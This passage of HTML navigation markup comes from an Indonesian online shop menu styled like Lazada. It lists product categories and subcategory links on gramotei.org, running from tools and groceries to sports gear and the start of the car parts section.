                            [{"childCategoryName":"Alat Penyimpanan & Rak","childCategoryUrl":"https://gramotei.org/beli-garasi-penyimpanan-alat-alat/"},{"childCategoryName":"Kabel & Perlengkapan Elektrik","childCategoryUrl":"https://gramotei.org/beli-peralatan-elektrik/"},{"childCategoryName":"Pengecatan & Dekorasi","childCategoryUrl":"https://gramotei.org/beli-pengecatan-dekorasi/"},{"childCategoryName":"Perkakas","childCategoryUrl":"https://gramotei.org/beli-perkakas/"},{"childCategoryName":"Perkakas Listrik","childCategoryUrl":"https://gramotei.org/jual-perkakas-listrik/"},{"childCategoryName":"Perkakas Portabel","childCategoryUrl":"https://gramotei.org/beli-peralatan-genggam/"},{"childCategoryName":"Pipa Saluran Air & Kelengkapan","childCategoryUrl":"https://gramotei.org/beli-ledeng/"},{"childCategoryName":"Senter","childCategoryUrl":"https://gramotei.org/beli-senter"},{"childCategoryName":"Tangga & Kursi Peninggi","childCategoryUrl":"https://gramotei.org/beli-tangga-kursi-peninggi/"},{"childCategoryName":"perlengkapan keamanan","childCategoryUrl":"https://gramotei.org/lampu-penerangan-tempat-kerja/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_9">
                <a href="https://gramotei.org/Kebun &amp; Luar Ruangan/">
                    <span>Kebun &amp; Luar Ruangan</span>
                </a>
                        <script type="text" class="J_data_8_8">
                            [{"childCategoryName":"Peralatan Listrik Taman & Kebun","childCategoryUrl":"https://gramotei.org/beli-peralatan-listrik-taman-luar-ruangan/"},{"childCategoryName":"Peralatan Kebun","childCategoryUrl":"https://gramotei.org/beli-peralatan-kebun/"},{"childCategoryName":"Sistem Pengairan","childCategoryUrl":"https://gramotei.org/beli-sistem-pengairan/"},{"childCategoryName":"Bibit & Biji Bijian","childCategoryUrl":"https://gramotei.org/beli-tumbuhan-biji-bijian/"},{"childCategoryName":"Pembasmi Hama","childCategoryUrl":"https://gramotei.org/beli-pembasmi-rumput-liar-hama/"},{"childCategoryName":"Aksesoris Genset","childCategoryUrl":"https://gramotei.org/beli-aksesoris-peralatan-listrik-luar-ruangan/"},{"childCategoryName":"Genset","childCategoryUrl":"https://gramotei.org/shop-generator/"},{"childCategoryName":"Pemanggang","childCategoryUrl":"https://gramotei.org/pemanggang-dan-penyajian-masakan-outdoor/"},{"childCategoryName":"Alat Pembunuh Serangga","childCategoryUrl":"https://gramotei.org/alat-pembunuh-serangga/"},{"childCategoryName":"Aksesoris Luar Ruangan","childCategoryUrl":"https://gramotei.org/beli-luar-ruangan/"},{"childCategoryName":"Taman & Kebun","childCategoryUrl":"https://gramotei.org/perlengkapan-taman-dan-kebun/"},{"childCategoryName":"","childCategoryUrl":""}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_10">
                <a href="https://gramotei.org/beli-alat-tulis-kerajinan/">
                    <span>Alat Tulis &amp; Kerajinan</span>
                </a>
                        <script type="text" class="J_data_8_9">
                            [{"childCategoryName":"Peralatan Kesenian dan Kerajinan","childCategoryUrl":"https://gramotei.org/beli-peralatan-seni/"},{"childCategoryName":"Peralatan Mewarnai dan Copic","childCategoryUrl":"https://gramotei.org/beli-alat-mewarnai-copic/"},{"childCategoryName":"Kerajinan Umum","childCategoryUrl":"https://gramotei.org/beli-alat-kerajinan-umum/"},{"childCategoryName":"Pernak Pernik Hadiah dan Kado","childCategoryUrl":"https://gramotei.org/beli-pernak-pernik-hadiah/"},{"childCategoryName":"Tas Belanja","childCategoryUrl":"https://gramotei.org/beli-tas-belanjaan/"},{"childCategoryName":"Buku Catatan","childCategoryUrl":"https://gramotei.org/buku-catatan/"},{"childCategoryName":"Kertas Komputer","childCategoryUrl":"https://gramotei.org/beli-kertas-komputer/"},{"childCategoryName":"Perlengkapan Sekolah","childCategoryUrl":"https://gramotei.org/beli-perlengkapan-sekolah/"},{"childCategoryName":"Perlengkapan Meja Kerja","childCategoryUrl":"https://gramotei.org/beli-wadah-alat-alat-kantor/"},{"childCategoryName":"Perlengkapan Jahit","childCategoryUrl":"https://gramotei.org/beli-bahan-bahan-kerajinan-tangan/"},{"childCategoryName":"Pulpen","childCategoryUrl":"https://gramotei.org/beli-pulpen/"},{"childCategoryName":"Pensil","childCategoryUrl":"https://gramotei.org/beli-pensil-2/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_11">
                <a href="https://gramotei.org/beli-media-musik-dan-buku/">
                    <span>Media, Musik &amp; Buku</span>
                </a>
                        <script type="text" class="J_data_8_10">
                            [{"childCategoryName":"Instrumen Musik","childCategoryUrl":"https://gramotei.org/instrumen-musik/"},{"childCategoryName":"Buku","childCategoryUrl":"https://gramotei.org/buku/"},{"childCategoryName":"Musik","childCategoryUrl":"https://gramotei.org/lagu/"},{"childCategoryName":"Majalah","childCategoryUrl":"https://gramotei.org/majalah/"},{"childCategoryName":"Film","childCategoryUrl":"https://gramotei.org/film/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No10" data-spm="cate_10">
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_1">
                <a href="https://gramotei.org/beli-minuman/">
                    <span>Minuman</span>
                </a>
                        <script type="text" class="J_data_9_0">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"UHT, Susu & Susu Bubuk","childCategoryUrl":"https://gramotei.org/beli-makanan-minuman-uht-milk-milk-powder/"},{"childCategoryName":"Kopi","childCategoryUrl":"https://gramotei.org/beli-kopi/"},{"childCategoryName":"Minuman Serbuk","childCategoryUrl":"https://gramotei.org/beli-minuman-serbuk/"},{"childCategoryName":"Minuman Berenergi","childCategoryUrl":"https://gramotei.org/shop-Minuman-Olahraga-Energi/"},{"childCategoryName":"Teh","childCategoryUrl":"https://gramotei.org/beli-teh/"},{"childCategoryName":"Chocolate, Malt & Hot Cereals","childCategoryUrl":"https://gramotei.org/coklat-panas/"},{"childCategoryName":"Air Mineral","childCategoryUrl":"https://gramotei.org/beli-makanan-minuman-air/"},{"childCategoryName":"Minuman Berkarbonasi","childCategoryUrl":"https://gramotei.org/beli-makanan-minuman-minuman-ringan/"},{"childCategoryName":"Jus","childCategoryUrl":"https://gramotei.org/beli-makanan-minuman-jus/"},{"childCategoryName":"Sirup","childCategoryUrl":"https://gramotei.org/beli-sirup/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_2">
                <a href="https://gramotei.org/shop-Bahan-Utama-Pelengkap-Masakan">
                    <span>Bahan &amp; Bumbu Masakan</span>
                </a>
                        <script type="text" class="J_data_9_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan Instant & Siap santap","childCategoryUrl":"https://gramotei.org/shop-Makanan-Instan-Siap-Santap/"},{"childCategoryName":"Bahan Pembuat Kue","childCategoryUrl":"https://gramotei.org/shop-Bahan-Pembuat-Kue/"},{"childCategoryName":"Beras","childCategoryUrl":"https://gramotei.org/shop-Beras/"},{"childCategoryName":"Garam & Bumbu Dapur","childCategoryUrl":"https://gramotei.org/shop-Bumbu-Dapur/"},{"childCategoryName":"Mie & Bihun","childCategoryUrl":"https://gramotei.org/shop-Mi-Bihun/"},{"childCategoryName":"Makanan Kering","childCategoryUrl":"https://gramotei.org/shop-Makanan-Kering/"},{"childCategoryName":"Minyak","childCategoryUrl":"https://gramotei.org/shop-Minyak/"},{"childCategoryName":"Makanan Kaleng","childCategoryUrl":"https://gramotei.org/shop-Makanan-Kaleng/"},{"childCategoryName":"Pasta","childCategoryUrl":"https://gramotei.org/shop-Pasta/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_3">
                <a href="https://gramotei.org/shop-Cokelat-Camilan-Permen/">
                    <span>Cokelat, Camilan &amp; Permen</span>
                </a>
                        <script type="text" class="J_data_9_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Camilan","childCategoryUrl":"https://gramotei.org/shop-Camilan/"},{"childCategoryName":"Cokelat","childCategoryUrl":"https://gramotei.org/shop-Cokelat/"},{"childCategoryName":"Biskuit & Kerupuk","childCategoryUrl":"https://gramotei.org/shop-Biskuit-Manis/"},{"childCategoryName":"Permen","childCategoryUrl":"https://gramotei.org/shop-Manisan/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_4">
                <a href="https://gramotei.org/beli-makanan-sarapan">
                    <span>Makanan Sarapan, Sereal &amp; Selai</span>
                </a>
                        <script type="text" class="J_data_9_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Selai & Madu","childCategoryUrl":"https://gramotei.org/beli-makanan-minuman-selai-madu-spread/"},{"childCategoryName":"Oatmeal","childCategoryUrl":"https://gramotei.org/beli-oatmeal/"},{"childCategoryName":"Sereal Sarapan","childCategoryUrl":"https://gramotei.org/beli-sereal/"},{"childCategoryName":"Tepung Pancake & Waffle","childCategoryUrl":"https://gramotei.org/beli-pancake-waffle/"},{"childCategoryName":"Bars","childCategoryUrl":"https://gramotei.org/shop-bar/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_5">
                <a href="https://gramotei.org/beli-makanan-minuman-hasil-segar">
                    <span>Buah &amp; Sayur</span>
                </a>
                        <script type="text" class="J_data_9_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Buah Segar","childCategoryUrl":"https://gramotei.org/beli-makanan-minuman-buah/"},{"childCategoryName":"Sayur Segar","childCategoryUrl":"https://gramotei.org/beli-makanan-minuman-sayuran-segar/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_6">
                <a href="https://gramotei.org/shop-kebutuhan-rumah-tangga">
                    <span>Kebutuhan Rumah Tangga</span>
                </a>
                        <script type="text" class="J_data_9_5">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengharum Ruangan","childCategoryUrl":"https://gramotei.org/shop-perawatan-udara/"},{"childCategoryName":"Kebutuhan Kebersihan","childCategoryUrl":"https://gramotei.org/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Pengendalian Hama","childCategoryUrl":"https://gramotei.org/beli-makanan-minuman-pengendalian-hama/"},{"childCategoryName":"Sabun Pencuci Piring","childCategoryUrl":"https://gramotei.org/beli-makanan-minuman-mencuci-piring/"},{"childCategoryName":"Kebutuhan Laundry","childCategoryUrl":"https://gramotei.org/beli-makanan-minuman-cucian/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_7">
                <a href="https://gramotei.org/shop-makanan-hewan">
                    <span>Makanan Hewan Peliharaan</span>
                </a>
                        <script type="text" class="J_data_9_6">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan & Camilan Kucing","childCategoryUrl":"https://gramotei.org/jual-makanan-kucing/"},{"childCategoryName":"Makanan Burung","childCategoryUrl":"https://gramotei.org/beli-makanan-burung/"},{"childCategoryName":"Makanan Ikan","childCategoryUrl":"https://gramotei.org/beli-makanan-ikan/"},{"childCategoryName":"Makanan & Camilan Anjing","childCategoryUrl":"https://gramotei.org/jual-makanan-anjing/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_8">
                <a href="https://gramotei.org/shop-aksesoris-hewan">
                    <span>Aksesoris Hewan Peliharaan</span>
                </a>
                        <script type="text" class="J_data_9_7">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Keperluan Akuarium","childCategoryUrl":"https://gramotei.org/shop-keperluan-akuarium/"},{"childCategoryName":"Kandang & Aksesoris","childCategoryUrl":"https://gramotei.org/beli-kandang-terbuka-pintu-anjing/"},{"childCategoryName":"Peralatan Grooming","childCategoryUrl":"https://gramotei.org/jual-persediaan-grooming-hewan/"},{"childCategoryName":"Rumah,Alas & Tempat tidur","childCategoryUrl":"https://gramotei.org/beli-ranjang-alas-tidur-rumah-anjing/"},{"childCategoryName":"Alat Makan Hewan","childCategoryUrl":"https://gramotei.org/beli-mangkuk-makan-anjing/"},{"childCategoryName":"Tali dan Kalung Hewan","childCategoryUrl":"https://gramotei.org/beli-tali-kalung-moncong-anjing/"},{"childCategoryName":"Kebutuhan Travel Hewan","childCategoryUrl":"https://gramotei.org/beli-pengangkut-perjalanan-anjing/"},{"childCategoryName":"Mainan Hewan","childCategoryUrl":"https://gramotei.org/shop-mainan/"},{"childCategoryName":"Alat Pelatihan Anjing","childCategoryUrl":"https://gramotei.org/beli-alat-latih-olahraga-anjing/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_9">
                <a href="https://gramotei.org/shop-kesehatan-hewan-peliharaan">
                    <span>Kesehatan Hewan Peliharaan</span>
                </a>
                        <script type="text" class="J_data_9_8">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Gigi","childCategoryUrl":"https://gramotei.org/beli-kesehatan-gigi-anjing/"},{"childCategoryName":"Pembasmi Kutu Hewan","childCategoryUrl":"https://gramotei.org/beli-kutu-anjing/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No11" data-spm="cate_11">
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_1">
                <a href="https://gramotei.org/baju-olahraga-pria/">
                    <span>Baju Olahraga Pria</span>
                </a>
                        <script type="text" class="J_data_10_0">
                            [{"childCategoryName":"Celana Olahraga Pria","childCategoryUrl":"https://gramotei.org/celana-panjang-dan-pendek-olahraga-pria/"},{"childCategoryName":"Kaos Olahraga Pria","childCategoryUrl":"https://gramotei.org/kaos-olahraga-pria/"},{"childCategoryName":"Jaket Olahraga Pria","childCategoryUrl":"https://gramotei.org/jaket-dan-parka-olahraga-pria/"},{"childCategoryName":"Pakaian Renang Pria","childCategoryUrl":"https://gramotei.org/pakaian-renang-dan-selancar-pria/"},{"childCategoryName":"Jersey Olahraga Pria","childCategoryUrl":"https://gramotei.org/jual-jersey-olahraga-pria/"},{"childCategoryName":"Celana Pendek Pria","childCategoryUrl":"https://gramotei.org/jual-celana-pendek-olahraga-pria/"},{"childCategoryName":"Hoodies Pria","childCategoryUrl":"https://gramotei.org/hoodies-pria/"},{"childCategoryName":"Topi Olahraga Pria","childCategoryUrl":"https://gramotei.org/jual-topi-olahraga-pria/"},{"childCategoryName":"Tas Ransel Sport Pria","childCategoryUrl":"https://gramotei.org/tas-ransel-sport-pria/"},{"childCategoryName":"Tas Serut Pria","childCategoryUrl":"https://gramotei.org/tas-serut-pria/"},{"childCategoryName":"Tas Duffel Pria","childCategoryUrl":"https://gramotei.org/tas-duffel-pria/"},{"childCategoryName":"Gym Tote Pria","childCategoryUrl":"https://gramotei.org/gym-tote-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_2">
                <a href="https://gramotei.org/pakaian-olahraga-wanita/">
                    <span>Baju Olahraga Wanita</span>
                </a>
                        <script type="text" class="J_data_10_1">
                            [{"childCategoryName":"Celana Panjang Wanita","childCategoryUrl":"https://gramotei.org/celana-panjang-dan-pendek-olahraga-wanita/"},{"childCategoryName":"Kaos Olahraga Wanita","childCategoryUrl":"https://gramotei.org/kaos-dan-atasan-olahraga-wanita/"},{"childCategoryName":"Jaket Olahraga Wanita","childCategoryUrl":"https://gramotei.org/jaket-dan-parka-sport-wanita/"},{"childCategoryName":"Sport Bra Wanita","childCategoryUrl":"https://gramotei.org/jual-sport-bra-wanita/"},{"childCategoryName":"Celana Pendek Wanita","childCategoryUrl":"https://gramotei.org/jual-celana-pendek-olahraga-wanita/"},{"childCategoryName":"Rok Olahraga Wanita","childCategoryUrl":"https://gramotei.org/jual-rok-olahraga-wanita/"},{"childCategoryName":"Hoodies Wanita","childCategoryUrl":"https://gramotei.org/hoodies-wanita/"},{"childCategoryName":"Pakaian Renang Wanita","childCategoryUrl":"https://gramotei.org/pakaian-renang-dan-selancar-wanita/"},{"childCategoryName":"Tas Ransel Sport Wanita","childCategoryUrl":"https://gramotei.org/tas-ransel-sport-wanita/"},{"childCategoryName":"Tas Serut Wanita","childCategoryUrl":"https://gramotei.org/tas-serut-wanita/"},{"childCategoryName":"Tas Duffel Wanita","childCategoryUrl":"https://gramotei.org/tas-duffel-wanita/"},{"childCategoryName":"Gym Tote Wanita","childCategoryUrl":"https://gramotei.org/gym-tote-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_3">
                <a href="https://gramotei.org/sepatu-dan-pakaian-olahraga-pria/">
                    <span>Sepatu Olahraga Pria</span>
                </a>
                        <script type="text" class="J_data_10_2">
                            [{"childCategoryName":"Sepatu Sepakbola Pria","childCategoryUrl":"https://gramotei.org/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal Pria","childCategoryUrl":"https://gramotei.org/jual-sepatu-futsal-pria/"},{"childCategoryName":"Sepatu Lari Pria","childCategoryUrl":"https://gramotei.org/sepatu-lari-pria/"},{"childCategoryName":"Sepatu Hiking Pria","childCategoryUrl":"https://gramotei.org/jual-sepatu-hiking-pria/"},{"childCategoryName":"Sepatu Basket Pria","childCategoryUrl":"https://gramotei.org/jual-sepatu-basket-pria/"},{"childCategoryName":"Sepatu Olahraga Air Pria","childCategoryUrl":"https://gramotei.org/jual-sepatu-olahraga-air-pria/"},{"childCategoryName":"Sepatu Badminton ria","childCategoryUrl":"https://gramotei.org/jual-sepatu-badminton-pria/"},{"childCategoryName":"Sepatu Training Pira","childCategoryUrl":"https://gramotei.org/jual-sepatu-fitness-training-pria/"},{"childCategoryName":"Sepatu Skateboard Pria","childCategoryUrl":"https://gramotei.org/jual-sepatu-skateboard-pria/"},{"childCategoryName":"Sepatu Sneakers Pria","childCategoryUrl":"https://gramotei.org/beli-sepatu-sneakers-pria/"},{"childCategoryName":"Sandal Olahraga Pria","childCategoryUrl":"https://gramotei.org/jual-sandal-olahraga-pria/"},{"childCategoryName":"Sepatu Jalan Pria","childCategoryUrl":"https://gramotei.org/jual-sepatu-jalan-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_4">
                <a href="https://gramotei.org/sepatu-dan-pakaian-olahraga-wanita/">
                    <span>Sepatu Olahraga Wanita</span>
                </a>
                        <script type="text" class="J_data_10_3">
                            [{"childCategoryName":"Sepatu Badminton Wanita","childCategoryUrl":"https://gramotei.org/sepatu-badminton-wanita/"},{"childCategoryName":"Sepatu Lari Wanita","childCategoryUrl":"https://gramotei.org/sepatu-lari-wanita/"},{"childCategoryName":"Sepatu Futsal Wanita","childCategoryUrl":"https://gramotei.org/sepatu-futsal-wanita/"},{"childCategoryName":"Sepatu Basket Wanita","childCategoryUrl":"https://gramotei.org/sepatu-basket-wanita/"},{"childCategoryName":"Sepatu Sepakbola Wanita","childCategoryUrl":"https://gramotei.org/sepatu-sepakbola-wanita/"},{"childCategoryName":"Sepatu Olahraga Air Wanita","childCategoryUrl":"https://gramotei.org/sepatu-olaraga-air-wanita/"},{"childCategoryName":"Sepatu Hiking Wanita","childCategoryUrl":"https://gramotei.org/sepatu-hiking-wanita/"},{"childCategoryName":"Sepatu Training Wanita","childCategoryUrl":"https://gramotei.org/jual-sepatu-fitness-training-wanita/"},{"childCategoryName":"Septu Skateboard Wanita","childCategoryUrl":"https://gramotei.org/jual-sepatu-skateboard-wanita/"},{"childCategoryName":"Sepatu Sneakers Wanita","childCategoryUrl":"https://gramotei.org/beli-sepatu-sneakers-wanita/"},{"childCategoryName":"Sandal Olahraga Wanita","childCategoryUrl":"https://gramotei.org/jual-sandal-olahraga-wanita/"},{"childCategoryName":"Sepatu Jalan Wanita","childCategoryUrl":"https://gramotei.org/jual-sepatu-jalan-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_5">
                <a href="https://gramotei.org/camping-dan-hiking/">
                    <span>Camping dan Hiking</span>
                </a>
                        <script type="text" class="J_data_10_4">
                            [{"childCategoryName":"Tenda dan furniture Camping","childCategoryUrl":"https://gramotei.org/tenda-dan-furniture/"},{"childCategoryName":"Perlengkapan Tidur Camping","childCategoryUrl":"https://gramotei.org/perlengkapan-tidur-camping/"},{"childCategoryName":"Tas Camping","childCategoryUrl":"https://gramotei.org/jual-tas-ransel/"},{"childCategoryName":"Tempat berteduh Camping","childCategoryUrl":"https://gramotei.org/jual-tempat-berteduh-dan-kanopi/"},{"childCategoryName":"Perabotan Kemah","childCategoryUrl":"https://gramotei.org/jual-perabotan-kemah/"},{"childCategoryName":"Alat Dapur Kemah","childCategoryUrl":"https://gramotei.org/jual-dapur-kemah/"},{"childCategoryName":"Alat penerangan Hiking","childCategoryUrl":"https://gramotei.org/jual-penerangan/"},{"childCategoryName":"Navigasi Elektroning Hiking","childCategoryUrl":"https://gramotei.org/jual-navigasi-elektronik/"},{"childCategoryName":"Tongkat Hiking","childCategoryUrl":"https://gramotei.org/jual-tongkat-hiking/"},{"childCategoryName":"Pisau Kemah","childCategoryUrl":"https://gramotei.org/jual-pisau-alat-multifungsi/"},{"childCategoryName":"Peralatan Survival Camping","childCategoryUrl":"https://gramotei.org/jual-peralatan-survival-dan-keamanan/"},{"childCategoryName":"Perlengkapan Panjat Tebing","childCategoryUrl":"https://gramotei.org/panjat-tebing/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_6">
                <a href="https://gramotei.org/jual-peralatan-memancing/">
                    <span>Peralatan Memancing</span>
                </a>
                        <script type="text" class="J_data_10_5">
                            [{"childCategoryName":"Tongkat Pancing","childCategoryUrl":"https://gramotei.org/jual-tongkat-pancing/"},{"childCategoryName":"Alat Gulungan Pancing","childCategoryUrl":"https://gramotei.org/alat-gulungan-pancing/"},{"childCategoryName":"Set Tongkat dan Gulungan Pancing","childCategoryUrl":"https://gramotei.org/set-tongkat-dan-gulungan-pancing/"},{"childCategoryName":"Senar Pancing","childCategoryUrl":"https://gramotei.org/jual-senar-pancing/"},{"childCategoryName":"Umpan Pancing","childCategoryUrl":"https://gramotei.org/jual-umpan/"},{"childCategoryName":"Peralatan Pancing","childCategoryUrl":"https://gramotei.org/jual-peralatan-pancing/"},{"childCategoryName":"GPS alat pencari ikan","childCategoryUrl":"https://gramotei.org/jual-gps-alat-pencari-ikan/"},{"childCategoryName":"Jaring Penangkap Ikan","childCategoryUrl":"https://gramotei.org/jual-jaring-penangkap-ikan/"},{"childCategoryName":"Aksesoris Memancing","childCategoryUrl":"https://gramotei.org/jual-aksesoris-memancing/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_7">
                <a href="https://gramotei.org/olahraga-sepeda/">
                    <span>Olahraga Sepeda</span>
                </a>
                        <script type="text" class="J_data_10_6">
                            [{"childCategoryName":"Komponen Part Sepeda","childCategoryUrl":"https://gramotei.org/komponen-dan-parts-sepeda/"},{"childCategoryName":"Aksesoris Sepeda","childCategoryUrl":"https://gramotei.org/aksesoris-sepeda/"},{"childCategoryName":"Sepeda","childCategoryUrl":"https://gramotei.org/sepeda/"},{"childCategoryName":"Kaos Sepeda","childCategoryUrl":"https://gramotei.org/jual-baju-kaos-sepeda/"},{"childCategoryName":"Sepatu Sepeda Pria","childCategoryUrl":"https://gramotei.org/jual-sepatu-sepeda-pria/"},{"childCategoryName":"Sepatu Sepeda Wanita","childCategoryUrl":"https://gramotei.org/sepatu-sepeda-wanita/"},{"childCategoryName":"Sepatu Sepeda Perempuan","childCategoryUrl":"https://gramotei.org/jual-sepatu-sepeda-anak-perempuan/"},{"childCategoryName":"Sepatu Sepeda Laki-Laki","childCategoryUrl":"https://gramotei.org/jual-sepatu-sepeda-anak-laki-laki/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_8">
                <a href="https://gramotei.org/olahraga-air/">
                    <span>Olahraga Air</span>
                </a>
                        <script type="text" class="J_data_10_7">
                            [{"childCategoryName":"Kapal","childCategoryUrl":"https://gramotei.org/jual-kapal/"},{"childCategoryName":"Peralatan Menyelam","childCategoryUrl":"https://gramotei.org/diving-snorkeling/"},{"childCategoryName":"Peralatan Renang","childCategoryUrl":"https://gramotei.org/renang/"},{"childCategoryName":"Papan Renang","childCategoryUrl":"https://gramotei.org/jual-olahraga-papan/"},{"childCategoryName":"Tubing dan Towables","childCategoryUrl":"https://gramotei.org/jual-tubing-towables/"},{"childCategoryName":"Akesesoris Olahraga Air","childCategoryUrl":"https://gramotei.org/jual-aksesoris-olahraga-air/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_9">
                <a href="https://gramotei.org/latihan-dan-fitness/">
                    <span>Gym, Yoga &amp; Fitness</span>
                </a>
                        <script type="text" class="J_data_10_8">
                            [{"childCategoryName":"Peralatan Pelatihan Ketangkasan","childCategoryUrl":"https://gramotei.org/shop-pelatihan-kecepatan-ketangkasan/"},{"childCategoryName":"Aksesoris Gym","childCategoryUrl":"https://gramotei.org/shop-aksesoris/"},{"childCategoryName":"Pilates Gym","childCategoryUrl":"https://gramotei.org/pilates/"},{"childCategoryName":"Alat Latihan Angkat Beban","childCategoryUrl":"https://gramotei.org/alat-latihan-angkat-beban/"},{"childCategoryName":"Yoga","childCategoryUrl":"https://gramotei.org/yoga/"},{"childCategoryName":"Peralatan Kardio","childCategoryUrl":"https://gramotei.org/peralatan-latihan-kardio/"},{"childCategoryName":"Perlengkapan Fitnes","childCategoryUrl":"https://gramotei.org/jual-aksesoris-fitness/"},{"childCategoryName":"Perlengkapan Lari","childCategoryUrl":"https://gramotei.org/temporary-url-sport-catl3-1/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_10">
                <a href="https://gramotei.org/olahraga-raket/">
                    <span>Olahraga Raket</span>
                </a>
                        <script type="text" class="J_data_10_9">
                            [{"childCategoryName":"Tenis Meja","childCategoryUrl":"https://gramotei.org/tenis-meja/"},{"childCategoryName":"Badminton","childCategoryUrl":"https://gramotei.org/bulutangkis/"},{"childCategoryName":"Tennis","childCategoryUrl":"https://gramotei.org/tenis/"},{"childCategoryName":"Squash","childCategoryUrl":"https://gramotei.org/squash/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_11">
                <a href="https://gramotei.org/shop-perlengkapan-olah-raga/">
                    <span>Perlengkapan Olahraga</span>
                </a>
                        <script type="text" class="J_data_10_10">
                            [{"childCategoryName":"Oxrashoan Tinju-Bela Mma","childCategoryUrl":"https://gramotei.org/jual-tinju-bela-diri-mma/"},{"childCategoryName":"Golf Gym","childCategoryUrl":"https://gramotei.org/golf/"},{"childCategoryName":"Bola Gym","childCategoryUrl":"https://gramotei.org/sepak-bola/"},{"childCategoryName":"Basket Gym","childCategoryUrl":"https://gramotei.org/basket/"},{"childCategoryName":"Voli Gym","childCategoryUrl":"https://gramotei.org/voli/"},{"childCategoryName":"Cricket Gym","childCategoryUrl":"https://gramotei.org/cricket/"},{"childCategoryName":"Rugby Gym","childCategoryUrl":"https://gramotei.org/rugby/"},{"childCategoryName":"Takraw Gym","childCategoryUrl":"https://gramotei.org/sepak-takraw/"},{"childCategoryName":"Baseball Gym","childCategoryUrl":"https://gramotei.org/baseball/"},{"childCategoryName":"Perlengkapan Olahraga Senam","childCategoryUrl":"https://gramotei.org/jual-olahraga-senam/"},{"childCategoryName":"Hoki Gym","childCategoryUrl":"https://gramotei.org/olahraga-hoki/"},{"childCategoryName":"Peralatan Cheerleading","childCategoryUrl":"https://gramotei.org/jual-peralatan-cheerleading/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_12">
                <a href="https://gramotei.org/sepak-bola/">
                    <span>Perlengkapan Sepak Bola</span>
                </a>
                        <script type="text" class="J_data_10_11">
                            [{"childCategoryName":"Sepatu Sepakbola","childCategoryUrl":"https://gramotei.org/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal","childCategoryUrl":"https://gramotei.org/jual-sepatu-futsal-pria/"},{"childCategoryName":"Jersey Sepakbola","childCategoryUrl":"https://gramotei.org/jual-jersey-sepak-bola-pria/"},{"childCategoryName":"Jersey Sepakbola Anak","childCategoryUrl":"https://gramotei.org/jual-jersey-sepak-bola-anak-laki-laki/"},{"childCategoryName":"Sepatu Sepakbola Anak","childCategoryUrl":"https://gramotei.org/jual-sepatu-sepak-bola/"},{"childCategoryName":"Sepatu Futsal Anak","childCategoryUrl":"https://gramotei.org/jual-sepatu-futsal/"},{"childCategoryName":"Bola","childCategoryUrl":"https://gramotei.org/bola-sepak-bola/"},{"childCategoryName":"Sarung Tangan Keeper","childCategoryUrl":"https://gramotei.org/sarung-tangan-kiper/"},{"childCategoryName":"Pelindung Lutut","childCategoryUrl":"https://gramotei.org/beli-pelindung-tulang-kering/"},{"childCategoryName":"Peralatan Latihan","childCategoryUrl":"https://gramotei.org/beli-peralatan-berlatih-dan-lapangan/"},{"childCategoryName":"Tas","childCategoryUrl":"https://gramotei.org/jual-tas-peralatan/"},{"childCategoryName":"Fan Merchandise Team International","childCategoryUrl":"https://gramotei.org/international-football-clubs-fan-merchandise/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No12" data-spm="cate_12">
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_1">
                <a href="https://gramotei.org/shop-auto-parts-spares/">
                    <span>Suku Cadang &amp; Peralatan Mobil</span>
                </a>
                        <script type="text" class="J_data_11_0">
